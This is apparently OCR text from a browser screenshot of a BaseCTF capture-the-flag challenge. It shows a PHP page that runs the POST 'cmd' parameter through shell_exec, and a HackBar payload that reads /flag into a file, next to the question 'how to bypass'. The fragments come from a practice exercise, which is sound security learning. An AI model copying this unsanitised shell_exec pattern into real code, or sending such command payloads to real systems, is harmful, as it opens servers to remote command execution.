 challenge.basectf.fun:21560/
challenge.basectf.fun:21560
170%
火狐官方站点 新手上路 常用网址 京东商城 upload-labs
移动设备上的书签
<?php
highlight_file(__FILE__);
shell_exec($_POST['cmd']);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Commit now! HackBar v2
Load URL
http://challenge.basectf.fun:21560/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
怎么绕过
H Upgrade-Insecure-Requests: 1
cmd=cat /flag>output.txt
H Connection: keep-alive
搜索
10:10
2024-09-12